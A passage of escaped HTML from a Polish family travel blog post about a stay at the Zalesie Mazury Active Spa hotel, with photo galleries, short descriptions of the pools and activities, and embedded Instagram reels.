src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaBSC2BRlqTsLpkXjPP_PquVFoiFUJ6PCcM-03ccWMJ7vqDfpqZyLpZIJchw5XIgQOaAHYSAl59mRSXa7s7dy5LsjmgRNzN0zXvAkFE2-fIqrSBR1K_1ZCiPPnHuzEHx9qihcx3-pnDYSLPGmZbNm0L-nwlKi_SRO-e6-XMIipYayBywLWUPb93h4ALg\/s16000\/Zalesie-Mazury-Active-SPA-141425.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBRjgROlpjOaPtXTU98x1H9meMMNEAcQYcsr8uNM6a3fyKTAxpmYuuGN16fddg0syMJw3Sziw47Kpp02fGNUnVnT_CI00rO9DjqGNcQQM9jXdu2RoqVo7vXIO2Ji6EWk7U7OS9JvcW7YbebyoSYTVrMUuVZToYUtz-WDbAWmoHkPmAW9FmrhcKVrUCYQ\/s1280\/Zalesie-Mazury-Active-SPA-155621.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBRjgROlpjOaPtXTU98x1H9meMMNEAcQYcsr8uNM6a3fyKTAxpmYuuGN16fddg0syMJw3Sziw47Kpp02fGNUnVnT_CI00rO9DjqGNcQQM9jXdu2RoqVo7vXIO2Ji6EWk7U7OS9JvcW7YbebyoSYTVrMUuVZToYUtz-WDbAWmoHkPmAW9FmrhcKVrUCYQ\/s16000\/Zalesie-Mazury-Active-SPA-155621.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji35S9Ie4wHmt7Fz2qgWX1xclpU8hgCRmUB-QQDscvv1va9OUgUOoC6z06x4UWF5QvwC7hiyHLHtZKDSb9Jt1Yl3rEsGvODDdJyOll2-61tOxNyl3V8Vi57PFLGm9NOJkqHgTlOazVPhfuEMJ2kbZ9dsqgCdETdQU9GmXF27A5CqMWjOcUw0FYHs6hDw\/s1280\/Zalesie-Mazury-Active-SPA-142751.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji35S9Ie4wHmt7Fz2qgWX1xclpU8hgCRmUB-QQDscvv1va9OUgUOoC6z06x4UWF5QvwC7hiyHLHtZKDSb9Jt1Yl3rEsGvODDdJyOll2-61tOxNyl3V8Vi57PFLGm9NOJkqHgTlOazVPhfuEMJ2kbZ9dsqgCdETdQU9GmXF27A5CqMWjOcUw0FYHs6hDw\/s16000\/Zalesie-Mazury-Active-SPA-142751.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLlKho6dsqmWEJTz-TpzY990D-OwrPffRqHOciJAh--Cph5MWMzTqZXU4Ubh_N4MV6S1PndHtYGeWBmikbKsZglRWk9VI64qVx9kHuuUecSQpmGJ1lYVX1_FMYHb23sEZQ-lYUg_KS2pxak3Cj5rpVY8KUruJqDIVNUboAMEtfNjAQMDhHvPWHyKFXng\/s1280\/Zalesie-Mazury-Active-SPA-142856.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLlKho6dsqmWEJTz-TpzY990D-OwrPffRqHOciJAh--Cph5MWMzTqZXU4Ubh_N4MV6S1PndHtYGeWBmikbKsZglRWk9VI64qVx9kHuuUecSQpmGJ1lYVX1_FMYHb23sEZQ-lYUg_KS2pxak3Cj5rpVY8KUruJqDIVNUboAMEtfNjAQMDhHvPWHyKFXng\/s16000\/Zalesie-Mazury-Active-SPA-142856.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgWzV4YcdM1CsvnR2WbMVrsiUn8_kcba_ypotHDrRWpqxJkKiAavSC-ueuuB7ZD7wwO1PmGFOet1ZqLcP68InZnRrxOFvsfY66vtBAj2KTP3_Jgq3QvzNrc8AmVnMQAkwEDHeaogfl4wDob_lzNbFxdb_Hq8HVrpz1j-Jxglgkh7s4eGf1i4ZfnBC4AQ\/s1280\/Zalesie-Mazury-Active-SPA-143016.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgWzV4YcdM1CsvnR2WbMVrsiUn8_kcba_ypotHDrRWpqxJkKiAavSC-ueuuB7ZD7wwO1PmGFOet1ZqLcP68InZnRrxOFvsfY66vtBAj2KTP3_Jgq3QvzNrc8AmVnMQAkwEDHeaogfl4wDob_lzNbFxdb_Hq8HVrpz1j-Jxglgkh7s4eGf1i4ZfnBC4AQ\/s16000\/Zalesie-Mazury-Active-SPA-143016.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS6Xo9lK58GozivG8pDR64xMZSssCK42gjF-kWkA0zHa_cn5Dv8o5kaJISNY9BlW-bW8UMc8A9MUVQi518tfpM8dFGKPuHJpPWeunfev6MowDVkdwrsrqExSVwElZdImJkY4X_7YoLcGoYESEz0eeVaJ7iOr7gUr5deykWx3NrzRavE_WV83s15PNkfQ\/s1280\/Zalesie-Mazury-Active-SPA-143233.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS6Xo9lK58GozivG8pDR64xMZSssCK42gjF-kWkA0zHa_cn5Dv8o5kaJISNY9BlW-bW8UMc8A9MUVQi518tfpM8dFGKPuHJpPWeunfev6MowDVkdwrsrqExSVwElZdImJkY4X_7YoLcGoYESEz0eeVaJ7iOr7gUr5deykWx3NrzRavE_WV83s15PNkfQ\/s16000\/Zalesie-Mazury-Active-SPA-143233.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1nLqS1ucuRBV4AnBiiI_O68-Uji-NT30aqlGWl5-SnWEuHrPsWPc7phK9WOYGnSdhIRkuYgz9D5S1SVe4batfBxjgLbESshJ-3uQwULjHnhjN8RO93mrO3wmjNzTWLtaKw2ufqMA-WfBJS3ii-ooPNcrPG1Aa7GFqKM81F848ml-IPclf7A1Nuz9C_w\/s1280\/Zalesie-Mazury-Active-SPA-155841.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1nLqS1ucuRBV4AnBiiI_O68-Uji-NT30aqlGWl5-SnWEuHrPsWPc7phK9WOYGnSdhIRkuYgz9D5S1SVe4batfBxjgLbESshJ-3uQwULjHnhjN8RO93mrO3wmjNzTWLtaKw2ufqMA-WfBJS3ii-ooPNcrPG1Aa7GFqKM81F848ml-IPclf7A1Nuz9C_w\/s16000\/Zalesie-Mazury-Active-SPA-155841.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSSVHwkqH1K4vjoIHr_l22wVfmn4qiOlaO9BsN4ncig-TIC73V-Z6qt_cAkdbQs6ZZUG95W71Ol_5418Ejz1KlOelC7F5y2YRR91sRIn6v7RPQq6DNRC80Aikhb1qJQ-KZR7ooPpURfCFN7NN5yXSGMBX4zUGICToikVJyKunP1n78qFfSWNmtjyAKXw\/s1280\/Zalesie-Mazury-Active-SPA-160031.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSSVHwkqH1K4vjoIHr_l22wVfmn4qiOlaO9BsN4ncig-TIC73V-Z6qt_cAkdbQs6ZZUG95W71Ol_5418Ejz1KlOelC7F5y2YRR91sRIn6v7RPQq6DNRC80Aikhb1qJQ-KZR7ooPpURfCFN7NN5yXSGMBX4zUGICToikVJyKunP1n78qFfSWNmtjyAKXw\/s16000\/Zalesie-Mazury-Active-SPA-160031.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan\u003EBaseny\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan\u003EStrefa basenowa to zdecydowanie must have wśród naszych wyjazdów. Dzieci zawsze proszą nas o wybór miejsc właśnie z możliwością szalonych kąpieli. W hotelu Zalesie Mazury Active Spa znajduje się basen rekreacyjny, który świetnie sprawdza się podczas nauki pływania, jak również strefa Happy Kids ze zjeżdżalniami oraz fontanną w kształcie grzybka.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijgSxpM2udS-zpHqnpmUvuvOxxS51x4i00_TI3CVZX4AxmmuIai6TWK8h0greBVtJU2NmV0YcygoWJdawugZrvbtPynS9FXsFvXUxqNBaRMk9jcnzRHF4zSbhAVNpQ-jF9i9wlSFFwgHeH-B1T50seewvG-lbZ0bjC7i1iyTXALk6RKBmzQeZ8-r1OvQ\/s1280\/Zalesie-Mazury-Active-SPA-005.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"747\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijgSxpM2udS-zpHqnpmUvuvOxxS51x4i00_TI3CVZX4AxmmuIai6TWK8h0greBVtJU2NmV0YcygoWJdawugZrvbtPynS9FXsFvXUxqNBaRMk9jcnzRHF4zSbhAVNpQ-jF9i9wlSFFwgHeH-B1T50seewvG-lbZ0bjC7i1iyTXALk6RKBmzQeZ8-r1OvQ\/s16000\/Zalesie-Mazury-Active-SPA-005.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan\u003ECo jeszcze można robić w hotelu \u003Ca href=\"http:\/\/www.zalesiemazury.pl\/\" target=\"_blank\"\u003EZalesie Mazury Active Spa\u003C\/a\u003E?\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan\u003EPodczas naszego wyjazdu staraliśmy się jak najwięcej korzystać ze wszystkich atrakcji. Udało nam się pojechać choćby na wycieczkę rowerową do Barczewa, a także spędzić trochę czasu na prywatnej plaży przy obiekcie. Wygodne leżaki, parasole i zabawki plażowe dla dzieci pozwoliły na regenerację i wspólne rozmowy. Był to niewątpliwie rodzinny i wspaniały czas, który spędziliśmy w pięknym miejscu z ogólnymi udogodnieniami dla wszystkich członków naszej rodziny. Myślę, że za jakiś czas z radością wrócimy w to miejsce, aby poznać nowe miejsca, które obecnie są w fazie budowy.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRBYjE9xvuq25wgsvNvA_RTx32RbFgm-fdHeOZWLkxtvYDj-Ngo8LeegQzPW1kQI6kP04pNAfaxhAKu6ufyt0kcDH4bcr22ps82bMK1-ACI7cX_ULnL6zmrJf1wl8KcLU5ygre34tVsIJkyNWhjMwSgmonoBfszySzH0n1_wWqFnMVs2EG4SgapkwY9Q\/s1280\/Zalesie-Mazury-Active-SPA-120447.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRBYjE9xvuq25wgsvNvA_RTx32RbFgm-fdHeOZWLkxtvYDj-Ngo8LeegQzPW1kQI6kP04pNAfaxhAKu6ufyt0kcDH4bcr22ps82bMK1-ACI7cX_ULnL6zmrJf1wl8KcLU5ygre34tVsIJkyNWhjMwSgmonoBfszySzH0n1_wWqFnMVs2EG4SgapkwY9Q\/s16000\/Zalesie-Mazury-Active-SPA-120447.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD2YzORBozbYB2z98NWxUdb4zaJyDQG7hn6Li2cvzRf6E30wDQmIoKBPU9RMbI7mDgDuo0JfP1TKOC47NSaxwIehuDq14hgEvveNhWuqoWQwAn2rm7Yamuz-vxdMNNaejONjhATQeAOLKlbBHABHreoB7RLzsC7-k6vrxdpQYBBUFR0sVwjazkV6jtUw\/s1280\/Zalesie-Mazury-Active-SPA-122447.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD2YzORBozbYB2z98NWxUdb4zaJyDQG7hn6Li2cvzRf6E30wDQmIoKBPU9RMbI7mDgDuo0JfP1TKOC47NSaxwIehuDq14hgEvveNhWuqoWQwAn2rm7Yamuz-vxdMNNaejONjhATQeAOLKlbBHABHreoB7RLzsC7-k6vrxdpQYBBUFR0sVwjazkV6jtUw\/s16000\/Zalesie-Mazury-Active-SPA-122447.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdqPD89DRngBmJGpX1_GTEBr8F36YHPCvvADmwAnfBYJt3g7BT2j7YI8gErTiadZJ1JLSNs2JPAqSxf4gh_oDp_vxuA4cO62lR62tfQc7zaRpLOlG-qgSnYh6cjFC5lvXy43WmhRYqMNBzfUHqKyXgYfTKjNe69zFGEFowoENn_nxPyusmbyU8817Bvw\/s1280\/Zalesie-Mazury-Active-SPA-124528.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdqPD89DRngBmJGpX1_GTEBr8F36YHPCvvADmwAnfBYJt3g7BT2j7YI8gErTiadZJ1JLSNs2JPAqSxf4gh_oDp_vxuA4cO62lR62tfQc7zaRpLOlG-qgSnYh6cjFC5lvXy43WmhRYqMNBzfUHqKyXgYfTKjNe69zFGEFowoENn_nxPyusmbyU8817Bvw\/s16000\/Zalesie-Mazury-Active-SPA-124528.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9qw0K2ZCDxZ49Uc7gqDzUmA9_MSANQri4ILsTtbo196TEPb4ZGoSbc6zB_gtyohatEpihsJqTajfhfeX7yspkkiUEOMpSwBtazSkMr2dC2-HbrF031bhb7-LXJstoprBjOgHyI_8UF5TdX_h79929u8YDji7C9HcIUG_pclBDC-RL1ZbISobX_YlD_A\/s1280\/Zalesie-Mazury-Active-SPA-150143.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zalesie Mazury Active Spa\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9qw0K2ZCDxZ49Uc7gqDzUmA9_MSANQri4ILsTtbo196TEPb4ZGoSbc6zB_gtyohatEpihsJqTajfhfeX7yspkkiUEOMpSwBtazSkMr2dC2-HbrF031bhb7-LXJstoprBjOgHyI_8UF5TdX_h79929u8YDji7C9HcIUG_pclBDC-RL1ZbISobX_YlD_A\/s16000\/Zalesie-Mazury-Active-SPA-150143.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EZobacz także skrót naszego wyjazdu w formie filmików, a także sprawdź jak bawiliśmy się w hotelu \u003Cb\u003E\u003Ca href=\"https:\/\/www.zaraz-wracam.pl\/2019\/03\/podroze-z-dziecmi-15-zalesie-mazury.html\" target=\"_blank\"\u003EZalesie Mazury Active Spa w 2019 roku\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Ccenter\u003E\n\u003Cblockquote class=\"instagram-media\" data-instgrm-permalink=\"https:\/\/www.instagram.com\/reel\/CiGAmI5DZ6d\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" data-instgrm-version=\"14\" style=\"background: rgb(255, 255, 255); border-radius: 3px; border: 0px; box-shadow: rgba(0, 0, 0, 0.5) 0px 0px 1px 0px, rgba(0, 0, 0, 0.15) 0px 1px 10px 0px; margin: 1px; max-width: 480px; min-width: 326px; padding: 0px; width: calc(100% - 2px);\"\u003E\u003Cdiv style=\"padding: 16px;\"\u003E \u003Ca href=\"https:\/\/www.instagram.com\/reel\/CiGAmI5DZ6d\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" style=\"background: rgb(255, 255, 255); line-height: 0; padding: 0px; text-align: center; text-decoration: none; width: 100%;\" target=\"_blank\"\u003E \u003Cdiv style=\"align-items: center; display: flex; flex-direction: row;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"display: flex; flex-direction: column; flex-grow: 1; justify-content: center;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"padding: 19% 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"display: block; height: 50px; margin: 0px auto 12px; width: 50px;\"\u003E\u003Csvg height=\"50px\" version=\"1.1\" viewbox=\"0 0 60 60\" width=\"50px\" xmlns:xlink=\"https:\/\/www.w3.org\/1999\/xlink\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cg fill-rule=\"evenodd\" fill=\"none\" stroke-width=\"1\" stroke=\"none\"\u003E\u003Cg fill=\"#000000\" transform=\"translate(-511.000000, -20.000000)\"\u003E\u003Cg\u003E\u003Cpath d=\"M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631\"\u003E\u003C\/path\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/svg\u003E\u003C\/div\u003E\u003Cdiv style=\"padding-top: 8px;\"\u003E \u003Cdiv style=\"color: #3897f0; font-family: Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;\"\u003EWyświetl ten post na Instagramie\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"padding: 12.5% 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"align-items: center; display: flex; flex-direction: row; margin-bottom: 14px;\"\u003E\u003Cdiv\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; height: 12.5px; transform: translateX(0px) translateY(7px); width: 12.5px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; flex-grow: 0; height: 12.5px; margin-left: 2px; margin-right: 14px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; height: 12.5px; transform: translateX(9px) translateY(-18px); width: 12.5px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: 8px;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"border-bottom: 2px solid transparent; border-left: 6px solid rgb(244, 244, 244); border-top: 2px solid transparent; height: 0px; transform: translateX(16px) translateY(-4px) rotate(30deg); width: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: auto;\"\u003E \u003Cdiv style=\"border-right: 8px solid transparent; border-top: 8px solid rgb(244, 244, 244); transform: translateY(16px); width: 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; flex-grow: 0; height: 12px; transform: translateY(-4px); width: 16px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"border-left: 8px solid transparent; border-top: 8px solid rgb(244, 244, 244); height: 0px; transform: translateY(-4px) translateX(8px); width: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E \u003Cdiv style=\"display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003Cp style=\"color: #c9c8cd; font-family: Arial, sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0px; margin-top: 8px; overflow: hidden; padding: 8px 0px 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/reel\/CiGAmI5DZ6d\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" style=\"color: #c9c8cd; font-family: Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;\" target=\"_blank\"\u003EPost udostępniony przez Daria Jóźwicka 👨‍👩‍👧‍👦 (@zarazwracampl)\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/www.instagram.com\/embed.js\"\u003E\u003C\/script\u003E\u003Cblockquote class=\"instagram-media\" data-instgrm-permalink=\"https:\/\/www.instagram.com\/reel\/CiK9OGwDKFw\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" data-instgrm-version=\"14\" style=\"background: rgb(255, 255, 255); border-radius: 3px; border: 0px; box-shadow: rgba(0, 0, 0, 0.5) 0px 0px 1px 0px, rgba(0, 0, 0, 0.15) 0px 1px 10px 0px; margin: 1px; max-width: 480px; min-width: 326px; padding: 0px; width: calc(100% - 2px);\"\u003E\u003Cdiv style=\"padding: 16px;\"\u003E \u003Ca href=\"https:\/\/www.instagram.com\/reel\/CiK9OGwDKFw\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" style=\"background: rgb(255, 255, 255); line-height: 0; padding: 0px; text-align: center; text-decoration: none; width: 100%;\" target=\"_blank\"\u003E \u003Cdiv style=\"align-items: center; display: flex; flex-direction: row;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"display: flex; flex-direction: column; flex-grow: 1; justify-content: center;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"padding: 19% 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"display: block; height: 50px; margin: 0px auto 12px; width: 50px;\"\u003E\u003Csvg height=\"50px\" version=\"1.1\" viewbox=\"0 0 60 60\" width=\"50px\" xmlns:xlink=\"https:\/\/www.w3.org\/1999\/xlink\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cg fill-rule=\"evenodd\" fill=\"none\" stroke-width=\"1\" stroke=\"none\"\u003E\u003Cg fill=\"#000000\" transform=\"translate(-511.000000, -20.000000)\"\u003E\u003Cg\u003E\u003Cpath d=\"M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 